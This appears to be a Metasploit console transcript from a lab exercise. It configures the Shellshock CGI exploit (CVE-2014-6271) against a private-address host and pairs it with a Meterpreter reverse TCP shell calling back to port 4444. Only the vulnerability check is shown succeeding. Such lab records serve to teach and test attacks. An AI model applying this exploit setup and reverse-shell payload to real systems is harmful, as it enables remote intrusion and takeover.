 msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.0.156 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 8086 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI /cgi-bin/vulnerable yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.0.157 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Linux x86
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/apache_mod_cgi_bash_env_exec) > check
[+] 10.0.0.156:8086 - The target is vulnerable.